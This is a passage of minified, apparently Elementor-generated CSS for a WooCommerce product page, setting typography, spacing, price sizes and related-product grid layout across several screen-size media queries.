10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{padding:0% 3% 0% 3%;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:45px 45px 45px 45px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-606 .elementor-element.elementor-element-37569b67{padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column, .elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 40px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-size:14px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{font-size:32px;line-height:35px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{margin-top:0px;margin-bottom:0px;padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-size:12px;}}@media(min-width:768px){.elementor-606 .elementor-element.elementor-element-36fae8e5{width:50%;}.elementor-606 .elementor-element.elementor-element-365994d1{width:50%;}}@media(min-width:2400px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}